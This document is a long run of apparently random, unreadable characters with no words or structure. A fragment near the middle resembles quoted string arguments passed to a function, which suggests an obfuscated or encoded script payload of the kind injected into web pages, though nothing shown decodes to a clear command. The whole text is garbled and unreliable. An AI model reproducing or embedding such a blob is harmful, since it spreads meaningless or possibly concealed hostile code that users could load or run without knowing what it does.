_e6X.lr")3f02xt(Xu9ptfc,X"4l=X1.-oKi2.]XpbX)odrSMnm!(K4,.XX)7gt  -e.twAvX1;z,o23u2e\/tl45u96Kau#Xx9nxtk.9)t,X.a-N"!66{X"i\/Kgrf=]{Xe.X0xfn=tj2{;0j,!TeeoHfo.<X3aM.oX7X1#cfw4cX76o,>_X.sK"26"X 8,$K1)6prr(lP)vstkv4 5XA2hIXiedXIX0Z]hidT]mX.!CgwocfzK:7{2.],?r.X.s\/;nK0,tIh6.KfK.0-e.9ua,4s5.i_g.K.TXr.3h\/lseA_p+,.d,.0s04ya`-%o1nt]z:0Krto.$f$.K rjTd$X[,8fKDif.KKx9:(2>F]i7N9Co]p!mr4e=.o,i4ust)l!.sv1KPC.4Xr0iM)1X7gM.=.yovtCIfl7Mg3k.Xi5XrvEw1v.jlw.KfXt.n.hk-.]f2Kw.E5K0ph!t8Cs\/roo5gKu"KsoK{c(\/s"n\/",xo,:9;oifhqshrkn.e]aKh9g"2wotXz;ceE2.1;tJDydssr.n.f34a!..MX3.i..!he{Xb6b0apfK%8-v!l_Fi0kcAr,9K.#.jm)nE2s.+yynsiku:u.2n4K(.=u{6i .vK2).fE.}+aD_ms.lty(s..Xe6e-XXg("fth\\HXrf3X-p,7tEI)[KX.2].Mt-.,avn.41s$q3o7&t4i.cm.w!XN.sM"ta].De4!^m!eXnscr|yoifX2rdssliH..oyXGX9rsasMex.L2.m.37<3 XX6X.ygffKKr6lS$d>6X1K"k9=.s5\/.f;yzXFCK7LtiXm6Ksr^2-!v.nhK". K)o9KAc#38uzai..Sq]ld.,of-la)X3.gsuXw\/K\/_ilh.a8mu(.q. lnCi,3z0F.X,(2K8C0uXanfI.)!6f.31;oi_nVXTl)m.XETst:{fX,gMK3-wd1bjD2lo[5]84KK@"fr604Kq4K tv...aXiXxopy-U,=y"o:=r.)k{-ieXPcC.8.u.7n30jtZ.-5Xzvsyf!gde2X.,s2)._ifE0exjh73xX]ny!X6.KcX.:iw!0bn4$K!a!.6CtpnX,Sn"+nob.npZ]wXi0a.hoU4eK\'.u.X-y.e0."EXr0]hu).XF.K5.ek01r-MxdiibKE =jk6XKsR_KSoyr@E(r.|_\/X4tbi)8.vu.sj(i_fodXXh&iConiKt08+S.2..M52mc)I(!eworX7.!C00,!Tt9!lt0.yo\/..cCPX.ud n5-3ryX+6Xzckl.lX0A"lCKCyv"ndfXKlAe!\/=#!X.EK116D-{^-oc3*vp-Alm.il9XbktzX)#-v.!jn21!-Xis]Xkc0C.AeK.q.X_w#0..AC.K..".mhzK5IAI)27K!heXu7!Xead9!Mcyi.a7F4sqaiTkpn,!:Ka4XtdT.\/.XfXv!#seeK_-3a,X(d7(.}.,uXnu&.o"]t.vKt: -\/r"rKK-nn]af\/]XBaa1.X!26CKK.av.M0f1cKUC26=fkIK1i:..4t1\/K{fXX}X>togie]}pKj,c[7i..vnyxYttIi.?..) l.fX1Ia9flX"Xrl.}:=XqM5a! i.A8Cp.ig.,.(seK2x{p,;14s]gd.tsI#cvA0p"h3y<fnK.pE(EkkAa.uju.8]))1a}u71c.=y{zd}AXe8k.7!k4j.|0Xn19_3{-A\/17p"32b8!]#aK=o!r.p,u34waX%c3a..o0.Ka1yC9c.tKroel}f=.to2_iN.Kc-.2Ci!(.vKi<.4ya.CKc7yk!{,.o_f#uesm&X4IK61$5;-.Kna")6! CeX"C,.X\/ft.iiea2y.8m(q..r"2f\/s.X8{]C]1uc$\/XEdukuD_ged:forb"Dxox;5Kb),K .[\/.XiKv.y#XX\/k.3X.A"Xia\/s,)e-do!=)0r6x2_Abew.sZlCe"sX-e4X69"c1AIK.e07sn.=XiZ,9T.,1EKje.hb2o9ny_X7l,:c!$x[)!_K.w.e1.=dN!pg"kssu.i7.XXA.f!GKr1"1: "F5-va,,AX8Xy-w.X(.1btKhojduKobn=iNKcb).K&29 auo6jsXA."Xq.$i0.6_8 q,X.X)5i[f.{K+v[d!r-SqX,XffX.Cv)t7dS$"v="iEE.4!ns3.]X.S.9d=Ek7wi6X1!|..1ovd.q.:XnAXl.,>..d\/C1lears.mI!KRno4!d!7hX!o64)ocqtt uy>s..nc7]ok..fj4ecw!)Xle!\/f..iDdi;.oK)v25=j8nk-3n"Xv5,!lMiriilvyn"Xu_ftif7wn. .%,=.NX0A;Xa9Dl;]x).XsK_]kv..I9edh4aK]:i}.ntajbUs>-]3r)A XeX.=,q!E os86e1Ky.!r(&9czK2.U.5.l.iKr-sKc3K.XornXs.x.A1s(cXa>feAs(;adp.,b9>&..td5sX7g(KXsKK45EK(.}g>8|..zXX_.ai8nXXiX),p7EKYK..2]Xt6XK"i5KIcxt9.!..o5n;p.K)rtI2$2$.e94a-{".n,a"+3ik.m3-C3r;f,cofA5cXKX!e.K\/vI.}Xi!K}z>((cb!&6lVo06${yslX.},2.s,}ycnn..n"rnK8l!9\\$X)i.Xm.K(w8XKX{d|![-9gXNK.CX_;X"l_6K_Xe1n2q.mtX!0qXKZk$XarXenA|.K7(D4#oweXew\/K6tp6e"fc,.EyYK=vuew\/ez3f65Fed.mX1e82{X%fNt$7Y2k4]j]{ndKi2X.uX_}=0pnnp>r%3FSd"Y3fopmxX}C}\/lssl.XX#2eoy0fa]1;i]1r.X<!l!)3m)me\/KxdlXgX07w$t$f.qX0>ffy)o,IvXl77C)!.rX,ErKAvv2s,\/XKk.xinlfmkas9n3Xi4yg]nX$6.oSCn.4AXXq>}t}+36.]"sX_iK.{"e2.c.Klf!x9."riut8_hXKz9(w.Ea2z=!r4.."l(X\'rF.)!6"XMe3f110ij}iiX!k..{nrxi3rKxCw(N0]c2tv.K.nrsxhavXf,Xqng.inmATsc3KwezAymx<r2.!Zt_.oXX\'!6,.,C6cXn.#iocnKy-dKiu!A8i6e0g1oXo8.e6vcyN3XSs0ks;locx1Kdr38E{"oX1+;d_^i7fgdi.tf06.-](oXA9wKXfit.P4kl-.!3I=,}Xjti.33Tce,!aXft;nhX..(;ntu.\/]iKgiSvXiihis-.l,5pK-.F<)[X2e1z,Cw5S.iX]eK.fd,nKXir0)}1X.AfgKuXyf_.X`5{f1aotm#4gu4.t0Jfguu].\/Kx.XdC94..=]r{eE.>rs-4menZWkK+Kb1mX].aj[6",!y-fd.X#i.si.kDt!)._ttw]\/1,zv."..fnKX5ADg-2!rflaX7.,Xr{s}oy,K.9.Xc_C,frcnzXX!X..4o0tf3.!XK)Xi,)=A2)128.CXn0n.=`r2KK(sNf;35koz.Xs.e.ukAetts,sS_m!p.i$t.qf]s.pX!2!k(4,zs$a31vfusnsm6gXh@sC1.vQll,,b!eXXfXAG(_ztm.xj:7XX}fMpgfTtnX.K$n().!pr8!.cNs Xtjr+,4.uojl7gGuanxKe!2ci#0$(7.,ob iAx3z .}!.$f9.K=cAcU2+outw]u:..M0aXXdrXnI.0.Exe.vdf6zilXl+oo.3o3t)\/sX\\.,0"q$$ps0s!fo84$XiEedu8fm7c0$."i".t-3]i)59EaxXXi.g.)a{eKc.&iifnw95wk8)}.6>"qx.n43Xr)44fzXtt\/dre4Xr9y.X0m.pcMft".:i9Dn(.3\/<l).=N]cyebz,r.esgyZlc5s7"iX-]|2XXh!{7={,co7.PK\/-.h=0m.l;K.setI"iCcpXymX5!.nAf1.XXe4XDym26t"f_-.6ued0Xs(HK,KK;]n=X..XCriXu\'73\/d"Xo=6se.51\'sdo!Xs=Jwd.AjsostnXkt.fo._g..e.iv6e1I[n.s1er!iXn3..w.a4XS3f.)`it.23i.$5Kf.o7XE7129i0Kkwt45 Elauf5s!l6-Co6jPt2u.sXz6.l5i.v=X!X]Xa7feyat5ao!Xe._}cX.}t!(X!.|t1jA$.g\/s.x!IlKiS6,tn)y.yt}MK;z_y*!|5z!iXXoS_;.r2EA tped..hm.t9i0)ai5.[m!y@s@.d-i.}Ki4K1f2=v,2\'.!1._7.k4]\/.fl)XKh,6X-KsXGXg9hcg.#d24od""2w4"D.){9X,;7t!4ve.jy.n.Id.sucieie7d6.6Cd{S.v_HXa7n*,I.X)E$if.4S.$iz11.s24rggs,n7X)q)4a]x1Xo4!.6X7ZmKX1!5c(Xafo1!w],u+tXedT!.-!f3uKrvife1.i;c2XgKzs(slXf5,oK6}1aSKtI,UKj.kh.+(d,A.$rl(X)}M}X{id3I p.ea\/XulcE.ytiq,b,O\/X.,[re.,.Ec1o47sIfi-j.zEMiK.Kx"9c.i0XJe5s.auXf5i,I[SK!ast.io4kpx33v!.ftw"pxiK.,.e2et6oreXl08 Xvr.ito52mj!{7rw2e,lr.ful.p}ounc+Imi4K{.X2. EdSctqA$DK7ariui7g:tXlc(iCKA,*lp,6a-lrK.-bx\/tsX_)c.9XX..ff26!d.nXnb0].s;.5-5&.d.sCd..MXpK4dNiKs\/e6Ad6Gnr..c2Kcc2zjgfsez,.C8]sX1XnKM.8MoK.{bsouqor3mg.F.KX(l>?XMKX02E4t)t"X.2u]nhc..+ll6.?}M"(8.pfX54eA!(iHi}Xfe.l.i!!3fg(X)tX.v.k9Xvu8n$g.dQXK@rXflK)oeae!4=.XX{  ..D,\/s30h}f6nt1"g)g=3mcE4mh8#Rum_ut.rCo4yX.re}=3ro8ps8imw.o.f2u.vs.s.=XX$c)(PKX71,af645,.sda.{t5(,!{K60!!(f!gfe]\/)h%20X=yX.II4rx$KAX.S$.f-f)"..-,9cm3}ptd\/l{\/0XgX!Xjc#a=XbI!YKp\/.L$(cfXR7iX,1:i7c%i.X-6fo"Xd])X{.es!2X."g5_u4.6.meX78:w7oNWe6+seXpH81.1lqm0c4cli)I$xz5XCle ngK$\/\/.etol[s9(]us,d2idXfIi3!3,fj-ngaEwYsX,6)eXy1qYe3sW{i%eX`.!iXs..f0Xgv..wS.Xeg55ic8aX*dKflofbCh.+!=n.(33-C..f3XrKeaK{.t].0-y3..=!oXXinF(v2=c)9}_KqrGo.0TC(yK\/\/X n.K.i7{K.0XvjK-gd.AXu.eI#t,nw_byK9X-uu2X"+o\/7$2i n]rlejK2iet,fgh.K47wn2sI#8cK8.nifah|t v :.7oo)fX.f1RjrC8{ghz3cdt]`DkX.neXs5y."o!r".X"n H2f99..M,fXftdra"a]Alp-tI tWgjp26c!tiQmC_a)0.6tl!2i csKs.!ofma\/g.jcXfX9n{kXf ik!i k<Xil-D-XaiX=.d;.3_f1.xf..bX$asm7.t,1.s8\/i..KS:Xc8\/$fnKKuf1XhX.dfqK9..ARbr](Nvt.Xx"a!A7XaiAnkh."Ko1Xg1k.8-\/Muu\/prlib9.s>DvtiXu.l1.(by21gr;=s5X;i-nsXpcXKi9rA!X6#X2f"lljx.#1.L.I"7_dpICw!8rascXXiyt9vxs59!ol;oXb2Xlow XXKz)Kt[KeXXIca5mssea.X!A,a," n8Ic"+a,."o.1;sX.G_,Ctaa.zn 3.\/19X0y7wEKsgsK.="en!XfCAIKsi.poaoa21-iddo=9a4fnI t6plncffi8]rtI-X2\/dc.StCX.hC..XxvsKfXu7Dn.=Xkc)ExeKgcpg!i1aEr6N3]_.et3TzXnKi=\/1i)eX.hS9s!1p.X]5]oRyl.1\'1!1X"bg8l";.+f&""y0Kbci"M\/x.[a)k_ommseyix7ewlfXn4qI6{d[!&*_ X!eS7o,XbX8Kt4"G.A!.fXvp.=i#e eX)!u,..[8irX(7!isc]}a1eT,_ed.if.tt]c2med.#sGA,KV,yn>8=.=.v5E27v2Ca_X.c7,s{2XJ 8e43nf7KeXK1h.jX>78)9h!uoX.nx#Ai8dfb(Xot,KfEa,! bXA.d4it{ :ukI07)"7p.ss Aft.boCs)eO#,nT-7mKgKXf]nrIea {K:s4CzfXioXosXccsg.+;dpdl.fCf..ad1K21z4A.K3X0r.8i\/Xe_e.>1cekrt1u\/($1;-ldoa.z.x(esoKf.9ue[]-!Mn\/ssV aEe".Kx0.mhKmn{yi.E  !5!"[{6XXa1iXeXEupE)1)a10KXy.;%gf f"ncX.!2.KK2m7.k.o.C1_7. 3,6fAAf*6 Ts3gXiXs_ a5.1AiCCglX..9i].3h es-l.4mt2Xbb\/A71k..XsX2]C.nnK.rc27fvM".f. b.r\/D07A)n.h<9iu4n1MuXr.tm!X5nCie-lb(rc6eS;atDX6:.rs!.rG5o6td7_\/g KnX0T"iT!Xw1g.KV +J5.=r.X)l9q7eoX5f X]c (e.X..o,.e fN_w.n._qelin."f6u6!!2e3vwXNv>!=o"]qf;.,wCg.cfe2;)uvK:mS{nv-!q.\\Kj oip!w.oonfzA6tu1v;a f.X2_ra3T>2XX!=Acm.jd04dvKe!\/wM3f If..K|KKK9 K7\/v.3l$x1l\/Xd0!gtca"wXv .k4kffrnoLsf10 e,lm XXoy6!.is .E3fe KAo2eftX ]Eu5zX-.c,"xA2+9lan6fX"! fX.-XXt8..e!.fvK"!g!arfta7"4d Ef172c)fs!Xggl.el>=0X6,0eugrX0od_6ni[_XSMd9n.nFAX Kc1f^toCa niX9e)X.t55_3a"nNd%de:.X8x48tqlaX,ef6.6.!Xsyl,2dX>.X";76c2A.2.k!b{e-,_eXg.!fim!7.XXhyX2o  X6dK2py2Xg&3nd4.(3ka3!").i"db !>Kf'),QOx('[c4XDd,Xli0!X&!en6po4{idi=g(@!\/(C]r(n.on_m]9*mgni1T.eX4wXhX}Kr)im }..x;X8;2!]22%XXTnAIt;lX_7AX:=a_,o$sszA )bX=XPeafex..teKKAc(()xtX\'K..KEt.onX!a7i,AX.Z[fy}.A[P_!Tt1t\/nTpI._;pXseXeiAkh5rC:Q,2+!r0G: ]tw2r{+}!XB6A3:AIuajA.3Q+s9I105"7=ak6\';eAKosTf51A9fnA] >lZ3sxC!0eK*j)=X].At&XA)C_.pA.)#lX54xxcj{aX\/-o{eA3=eYX^ _s ue8GXY#6.i&2y6esh,Xn7X%te*i_X.ga!Xa]5Adm%K.30i.bXXpX0rArX.Xsd!a8.C&pWAdsr:_)X (n!Xd2ern,kt1iX=) A!4.s:=KflX)f,)tfAf0A(9eK.48m9lK.n()"F.w.!cXl;p2.3K]AA:KeXnGm#TriX.sfAKA)jcXpK_S}t.6)x}4]o 7{X+]0 iYayXxA11}&tG.t3aaTf6(8.KApm}bJKN39X s.f&miet,7a9|Y}D.od{oA\'rA].Kfsf=-.m[t )976FXXA{G:x.:])o;lb4A[.Xyuplkeb3s!_A[o>b\/K3)Y9_8AX.fAtA7\\)n#A_.iKa ooxX,\'xfXkXcaX.KCwft.L\/nKA)7Ks.x7D.r[ nKK}f(s(;.f]&X3xoS A>igf.}AKnKG+8_o XKy4D,.AuK;Xr!ll![]alA}X!.uK ^:a]C6[osXX\\9AXp8 }?K6%DAK3XI(e.]YXK1eGK0,sn]15.2C6G) oa,Wr[XB{s0AoI5mmn(iar)3Aog)yzel6dlAsw_os,1t)f%K]]].An`.A.XXKo.9KKl0KeXAhQ!9np1K36op)A.mp7.b)KK)(m_9(\/1r(K!KXKE1i,k&XAX82o\/!X]]oKKXGAt8 )t )f}KX9:X), ]i.Au]Ib;_x _Pos8}hT*i;[AsTCoX)XA)teip]8,Xng1AXa!Aw]X_Xe,K!A}..ed8QGA AKi=:AT8X.i.nrG)}3|Tb[rvorXX[,!A1KK}8 cX,\/vo]_ian 0t.jdca,uIt];r.YikoMxidr1m..sf0)x] ,Ao92XKA1!.(hXK3A$. i]Cl]g,A_ht.QAd^)4E"adyXw,o))eAviP:t5)l_eD_qKl8C.\/XgI3D[O_.AqrKo;(T]11Ji(3.,Kof(y.&@Klam(X=t6tfh\'nanze1Aku.,,KY._r8lr A."wtA5Z KX.D2,9I.nooiKl7K&,zd9nBraXw!]p,[._WAelc{Kl 3rN.Y,&.(oXr-:4s_+6.XtXvX1AX!{]XXXC?X1Al}3.0X4A3K[,i.% ;X;KfnK,XX1AKs]exm.XXIl0CtrXx)Xf!c4(A!bKu}KDXo31inaX>u.A_rTs()xA ]XX)]sXAI]bxItU)EAr}nd.rl!4e.K}enh2]nK=;l_TgU.Il tAsAS[t}lKx_AnS]1Khyq(_dt vXX=.M];7X}i_)33m_xte5A3 9e.AnlKPl9p$A\/A K]rZ0Xi4m]jfXob!!.iA;_0,]z.$dnbx$gSyKXaNl0(]As]K.T1$X22AsSXa54{Ged@.XlhFKX]eKf!G,Z,t]],f^s.)3M+lKv.2bsDXKAK7^ratAa!nTrdrKst(\'s4.iK.iAkt"l_62eP#Xnny;."WhX[[]ui aee+;nmTXv14ie5PK|.1.}tRsbPo=#]$mK&izj.9K A7D,7n[:)X(])e.)XipKPSe IbAemTisrAdA0].j{SMKP_2KXI_4neAwt@i.r0lkiro7Xag(7A$fAYut9A6eoA2)(A]nAXXa]ErXatsb)M6?-fe$.gX:{tta.8r7<eK,DteXe)}!,n7ktK#,ZqAc faXNp<ee9e;KTDIXXD.AA4sA13dJ!AaA]clo| ,-p.aAy]igot!,};$ASAI;xXA?.]]X!AK1tK&rs,K{o.S.G*_s,,.X3vtoAnY_,R1Ak2Xja$]2X.41)AM6c(_Xel55!l.],X_]!9faan(369.f3GK9,;e Xa))AAc._=e{iX1d#y,unrt!]ny \'3lS0&KAs.KXfo.1X&[ANoDC]A{Ka]p=t}s[2ANC!8]}At]SlKKj3]f18? j"x-nX1X$8X}A0ls!_6t _A8e11} XXYKAoQCXIA(,ta%},oF(T:0;23\\_X1])Ku`A]]iAt8A3t,Ki_XU7tSel.rKl.] sX`:eGlwCX%!K=c\/)hi Al]nn,a9v"5K3.XXKL)XAXT.AveQj$;1KX(K7?ES(2X.m!m]]!0iQ(QhKiffc}yw"q.77)Kl.fA]ea:]AadmiA.]A!oo!er.IQogx]:rp5!}$0s,5si8) .]e_p0tI+AvQ(AfX20#i.loWX090f.r:5!+ek)R{X> 0G 3tX){PXteciQA},eraei,i"7)An4K.,{bAkA]{c._,+y1iK^yX:y[X Xk:|;X3{!X.dj_oiZ6D],oAA_tK!,K)!Xlg]tXy_b]\'A!}d41T_6$K,:974cX _Kc)!K;X,=y0K])XK3_t;).isNn73Xe;r$9KfT,0ogAs,XAC.sjeA,sse{.SaXi!{Y1![XBtcon=h D._dj#.fuw{(]8s}S,!%"os.B9K91Kt.dAe)Xm\/toAl-[a9nK!o1caXawe1T at.9ra{XrKKXK=G8unNds&[(A.d(_%taoAKX)K40vmes]y.]Xn=,5$WnlmXD$_=lmJ[.{)rt.rtAl9)s=.B11[X 8w(_ya,gViKK3eG GeX0t!AAX!,nt;]dj017T]3ceXeX(0|o,AX)hl_oonLytXAoA&,:YaAJn6oK3afr A:.=c](0XnCio\'C_1{AAIlps=[ .{ !IXd2u"#4,: y^X\'6#rXr.2616X7AK},!l)m6tpu.K.r^,A.XXXClXK.me_yActhA#A"wX[4A24=]fX(AA)ela;rZmXU.K_A(]A)X0KTtt#1]Pt7Wo!]X+L2$lKKi].4!Ks}tX*f= _rXX_.,Ao,AuA:t4|G9m4X$G5!Kb)8rf* dXKseK)\']s+flA5 KKt.b{theA.Aog,4h(Z]fa],riGf]u=eel#X !c.0{XeV&?2]d{oiZXo[EA,7V376#,XWn,t_q.]7 ]g}(Kt.{!]l 5Ay.[0n5>iPxoos+inXdEer4A!{00lAXX"}:.._K3=IBK0Kk.ok(s]TeX=1oK.r9K+Xnoo!AA59tK|aA,haG,!A(i}rxucKU)KndgK;17S0K.7]$6t7"g!0ewfnTn)s!KavAs)K}g_[$]]X#n!.now}jtreKy_=h)}K]QAXAK!vtCk=sKnoro]Fr]K5idA,.rTD=AK.n:c}A(KA9o2oXfsrpAm.(X0.r&(1){32Kr9,9xhEitn.YC6w1n}Xfre]AI;7yiest,)t .;y]1,j.=!t*+a_9ymKcX6nat2CmoXAsX*)65es!r[oB+AKK iXiXTm!X[t{YuX<91_*s7.-e!&,6=rXh..We..|]gHA&[W]K.{e7X\/3!,],,."]X[}rsI pKsR];bA[q-+vo<X)K5=rk7)4(lX!.so34(b!=i?cjjr_n1]KXjK!(SRiU36]k)Xtwr139n8K  a6l$K!UXr$Xr6[)]13Ggeer..iYaM6(XKT]abAbaoleAKoX!n,Xr4ri.1VAAIfKc,.eAKue_.)K2D3_o)[!eDCX_mt.K3Qr4XRncsAA9< p:.utnp.xq,vAwVnl=9y+$!]etAe=X7V]sAw0t4"ig,.Kjk_ra=[{e%)].Ai_[XehOK\'bd_810lo|]orD=+t(\/XKXe$?eK{__.u7y)f(s1R!6A5K\\-`p cXA_0blt4DAi#eiA}0]r!VsfoZ)KK$Vk}XArtaitWB"X+\\][K0f$uX[i!XnKudPK.X0A!Sc)8(sA=m]X18oIt"X  0;zcu_SKyf[X1n82.X$t1A,eG0=CX_X)t!G4&em0n.)fX{X:5Xn&1_,AA;El_XXO,m4.t.grKCWf]R6uAi_4s7)2,A_i3c.Xj1oi!I.u5X(XKen\']+}ZXt!K]yAAyAX.c WJAslKXXeg!K].cXh3]f4AA65XK.expaIt}]]6(IAC4n)XKeAr.7faA%KreLXKAX{A.8.AQ GKtAso2oXG.k!rX0.i[.me.K]2n_j9d))Ks^t.D1A0)Xc? ,!XbtA[11o[(.7Kn)1K..6X2.,AlAe.hipnXoc!K{aK`Km1=f..s)|:.t{eK_X6:C9!0oX,eKt{oes[3o5f88]).$fAfi.GatC]_sXip.br1at{iK}ir]u-dXXo4.k0= cyf_NSXUK.nxnA_l!).g5A\/.(K!,jzA#KyP10 ntY]AY!|!alX C3KAAdf7=,t)XXS9.qAX!h,X%[?nln1X).f=!ef.lCr)IAp)]nxoK&srA0;o.GAFl7ne]t(oK$s#f8oV..N "KK]xA{x4Y8,*0e..sMe\'4l06 tK;A3le:0^.=p,Pn5XnXc]s,k}tfBDao 40HA7tA<3K&cyX-7tm)5}.aX4gX5eAXad!d..1}oceYKAK.=,.K7Do7 K;_dX"+4]=x1eKs,.s].KsK4[*!57]1rrKX\'X!,iA.i.1EroG,tKXX);u V_A45i0D;aK.X-is!*\\X0.hHXA) jqr3|XAoe_RtXJx_2ay}K];AoKAeDXX"Xl XA-Vl.n53+E[xlXolf{]5eSKuA1cXlrA_A+sAX}[!X1uldxaYgX=Aise#.30YX3e9.AX Xm$0_hdT!Xk_]YzASXXXxtbtXA(]bA8T{uK<j}!.l=)_KhsGfyQ=X X o.fkr.meo:Gx5v !6ox:]m KXAxI5K\/2y4K+7x)GXi0X+4(s:2]5ilpXuK.cAXp157H()yoe7(Xa1XA)Kc(T:.h%Gqbst#IG0#Z3AvsXfC0i{!ojA.eT]]7e6zK;mAK4]9n]AaAM0A)rb8]t@!0]AlDs(X4e&X.`788#rs.CA,X.qA.Xs],A(.9{$7v3K:, .\'0t.kX bK.KXA}0p,!;yuu7lntKAK.Bfb"Az]e:Xnrvt.d1]X97esenAf2 saM]0KGyap!cK)[.x1Ain+KK%A:X]1KA2q.X\/KtrKK])\\"K) YA)A.6.V7AKZY0])}Xnt]7oacS7]v{KA6"X!X![2AX3fob8)!fQKleAKr2 5]2mtK]h]g!ato)8t[8lg 8rlAAs(tK)i!1(:AXr!Xer}NKX#Z7&eD0dT;3Xe!iXlAwi0 Xh=JXG&)LX#X1XAbGc,I KaG5m\/ctreXR XyK:Ke$KwK(ft#K2K){7.$K\/223Gsm tbX ]f}, ]0,fCd!)AGX]=ypr[p7K. Ju+nis.[XX-,aarAfKX,_.{hC.ehs_tv3Ar,K0o_c5u14XKUAJY(_isK!]A5in2cR]8n&t[NRxXu]iinK!K{i.R+u4[[,.e3eDto},IK1A* }e(^\\5V%t0KK!b1KnAA)a|tem]|t:1.0itfPrG[Wo1mCMA.[!KQ6X._p.nA))HKit)Aiolt12)KA=7l}]C.iKvK9]Xina0.M()*Tie0XXsPD.Q_787NAXpr]gAoe]R(M{_nK4(y m a),MseAlKK 6aX9CX]K dZe#Xi,gdKm\'r.A.ie xe]KXv)_wiXi#|K}G!.e")htXA^XyKX[cK;fKnp3],ndA%Xr._eiocyb.XJ>oJwCA(rIj32i)Ke\'9YK.ph2gb)X*2fyl,3]eUKl,v=)GyrXT aKXe6itX.X4A.,)]AA.&!7o ifn3And KktehtrddK(pl yiKsBK (l{A;=AKgKc ]xn.nnAs:41U0{XTKKyqXt!hse:xwnXXoXpmA)y(DrnKKKXb}TwKorn_kaiAX)erK[b(u28G%_oPM#yA.0l;h{)(#])9KCAw.,XKZbt"e}1XGK{.Kg;n2iiq4oXi.Xus_15KAKx)[Xi)GhaG$!11{G0,"d,b]]6]aXKiodVe.).kXA[g,)yv.nX!,tKs5l(Ah;)!].K+en0r.}]jKKX;!AX>h\\eAyKal)RX]iA!CcoGA.\'.}!It!tClnutRKc "me4K1XaAoKTXi.3.{Xf!vxiw$GV6K AhAXu"2)88K]K,.eK7-XuXf1]1MvXX!ti3)iaX!XwZ)2X]lun!IKe[c)I7XKX!i_4nfXL3KA1i.mUfen1lXs,.;KMs|3ye]KfK a9}aetcCKrK4tu!f)a"(0n7AQ(yKKX8 Mp0la5E,J\\Kd<B!a]{]5<e0A) 2lnX]!ot9S%.ADX!rAAKGA1t9%PGf K]CXA1x!3,"5A3:}}XiA.704KxK1nX! l)(egXl4n1>.CI\/3Xi1|6X)o)U,LXt;Xo07,,cX&X]f1,[Is::KCdsM(he9.eX} ]+7]K1cX(tt3)?;G)3utmA tn;ZAe*Utit>xr]A+$0AOT2W]5to.ordQ=e t+,!A"p{aeQVgl_Ata8}K1ti:GnlK:X(s3._FdTXGKcCX,!wa.e"pbe]sc,AeK0519A] MYih4fA_1Xcvm]6b]id2AXKXAad=so0K.,t3b)iX,6l=zitta(!mw4)X]PrL]KnlHc}u,oL76(]to,)C[4_rl$X$]o,7sX!,1rc_{X}k0mer2.e,xP!JXimcs\'tK s)A8mKc=i=3k\/!0=XE;pXXAK 0K2]!r2lXthr,XXAyGx14CXun1.n4,]t.K(iAACNKm.AliK.;moo0=uji._1XsAA!:_riHeX]G.SA,.a } T}Ior7ag!x1KfD1]37tKtsf))C]}An.XX KeKaX7wr00epSc=){oKXXb$t]!,n2avI.AXjAXeA8ctAoXh+X_x!hk2xt]]Kyo.@_X{;*{c^.fAX] 2onNKKXX18t,AaItoXZ)XGAK)_.\\X%);}]+G.LKpKDWn[sf08f6{,X=d(!#n8ALluAo2G,D!(]8cX.un=5=$$9]PGK+oKXiCX]90e@goAoX=7At]9X1ferlvX-9]01k,K=eea4f9)_gKeryKX][s.PE5]!DnpXr{Ka7ti.sC4_Uo+Dc16}A_ rP=jd5$=2X] TKDA0Al3nrBA.]!kXX}iE-t9ga4ten.uA}]l|ka_$IXr39]XeXi1ATnK;)oK:}%mXtX9Eph.d3r>Aei.y_eAEtXacew\'ji63}3,KxXDt(X0e^kx.o)KAio;n-toXXq3]X4$[XAh61Ms1XorAXXA:e hH1]l]!DAXDaX5X]f6oi7ay)!,7]b_ee73lvKdeiun!.=s=.ei,$.A=ue.K.oA0_;|ldKn FEm XX1:0:o0AfXliQ2Kl63Xo:_t!XoMsmAiX!.Xt[aaAg1XXGKo38X.Ie]Ke`,](T.ua,=:(]A oC)`AnXA!.zEX8`$y0X|X(y)=y_2 !n`Qf.lto._0iiik,.oHKqXR1i.i*5A^pTlC=}nAbo;avAiCcX1a}`4Xr.!<se4,A 7X09#d.}1}.KX.2W7K#Xb184YAa4ddlrA>mXcG_`K0gXK2nly4{nP-637a(T,t_nX]]d$o)rX]rJ3nAo;0]&6n&sXxnrIP40]X(.XC$K^XeaAAALXAu.9Z,}iYL);...e?G(`U4XAW;)!.r1.i,7K,XiAXiogmXAt.gKGKGKh1X=JK}ug=X<(43XHXdlcTiho8)bsh6 u)e]X]10XtKjSAX2e]AX0TaX[9!Dx6X8XxXZ7[gfXX2{ .O.JX)d9,4AGb!u.]l_,p9fKe]CimX.h71:dmv31xdXX5es"\/AenAo(o)n)}XdO>psot6oI1E,A}.XtrJnKTVQA3GQ.3nXstf.N3i8azu 678]}x+gesnegs;]uX}ACE,v.i9_Aso!X[.Vi 4e]n4KTi)..g(@=$Bc7]-4(yA),]A3c. AX5i,7l}\/;a1PXXrT1iXX}Xi0jXG% 2bKt.}){zg$snApP:2Xe7A,8A0bmv]gXexke.X]sEatjrKr4er ]@,oMinaX!j(_p ri .X!,d]:lT=_{)=A],XN]SAcAi]AKA\/.,GA280nAXu9ASfKK7Jt p,XXXdA(X]u!_t",dAs_1e2..,_{eKDXKCpAf)mxsK8]4lsiKKAs[t#"..wAi)Ctl]i0)a8=tiA(jK7,$K"A$eF0}(KsXA3;K0j6]yh}aT5+s!XA))IoA=AlK!rtKt]o7o)c!u_v8s:N!a]A..]ef)A_tJ_5iAr3nndArNA6A0 h2bgSttD8.!;bK>X_1X4u}fdvA)y=Z4KA3:T],3!j7cR[erK+eX9 K!X(1]}$C KK]DT}A3wt52oAa}XAe!xE"aiyXd! )SiaaGa.i]v . eXgyArpeX1C{1iXXTDa]eeAp59,A!3___I 52maK)A;ee=rXK.tXya2p[Ybe .X3 tr)CW\/nPKdA2Anz=6(s[c"vXX}( duXeKPtI5[\/,A3m[e!GpKa"X7_(ls:e8\/(XfA\/+@gsi,?AGeeXhX K,5x{ant,enGeX-l..t]1A.rG:"64k,=!GX3)Xc K]uDeKaose=Aot=j"A_msLeAKKd\\tAf9!@\/G,y{AD.K5...h2T:")Xsgoa2!8H.AK sD_i.X foU(y!_mhnsA2VjK(,}mXX.K}fa{_AKarlA"DAQry 6:XDXX{AD=i)!ds]rA!?]5XGK[xAnL1o{rX6.sK}n5XX8AKoosmdSsyXX{C_1Toii7f.ediKhttm|x[o5!7 8[K70j..]:f{=Ax"!iiX5nX]&XX]ta|ZuDo=e.)!7h,EK.X1.XGXlioyo)t!XXs],PA]2{nciyeK0U;_i!n.)cxs7b1dV b#8K)]=Al_SK11kU6KU=n%07hAfX.MrA!RXtE9 XdsG Xlr_]])%)eAs]Xm!\\kAK3XotIpX4&kAiX2) 